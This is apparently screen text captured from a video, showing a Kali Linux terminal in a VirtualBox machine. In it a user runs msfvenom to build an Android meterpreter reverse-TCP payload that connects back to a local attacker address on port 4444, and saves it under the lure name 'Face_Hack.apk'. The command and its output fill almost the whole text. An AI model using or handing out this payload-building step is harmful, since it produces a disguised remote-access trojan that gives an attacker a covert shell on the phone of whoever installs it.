 Applications VirtualBox Machine Fri 14 Oct 10:45 PM 100 %
Kali-Linux-2021.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:15
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.8.178 LPORT=4444 -o Face_Hack.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10190 bytes
Saved as: Face_Hack.apk
┌──(kali㉿kali)-[~]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"